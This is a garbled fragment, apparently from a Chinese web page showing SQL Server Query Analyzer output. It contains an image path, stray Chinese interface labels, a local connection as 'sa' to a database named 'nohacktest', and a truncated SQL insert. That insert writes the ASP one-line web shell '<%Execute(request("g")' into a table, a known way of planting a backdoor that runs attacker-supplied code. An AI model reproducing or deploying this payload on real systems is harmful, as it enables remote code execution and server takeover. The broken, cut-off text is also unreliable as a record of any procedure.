 insert into test(col1) values ('<%Execute(request("g")
(所影响的行数为 1 行)
网格 消息
批查 127.0.0.1 (8.0) sa (51) nohacktest 0:00:00 0 行 行 1,
图 60
数据